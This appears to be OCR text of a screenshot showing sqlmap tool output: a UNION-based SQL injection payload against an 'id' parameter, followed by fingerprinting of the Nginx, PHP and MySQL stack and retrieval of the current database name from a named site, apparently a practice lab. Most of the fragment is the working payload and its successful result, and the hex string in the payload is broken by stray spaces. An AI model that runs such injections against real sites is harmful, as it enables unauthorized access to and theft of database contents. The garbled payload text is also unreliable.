 Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6502' UNION ALL SELECT NULL,CONCAT(0x7178626a71,0x7743646346414
b73736478426645734567446 94c67664b6e5066554d585a704e5952465873765a49,0x7176626a71
),NULL-- XAIt
---
[14:31:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.11.5, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[14:31:48] [INFO] fetching current database
current database: 'cake'
[14:31:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
shop.aqlab.cn'
[*] ending @ 14:31:48 /2019-02-13/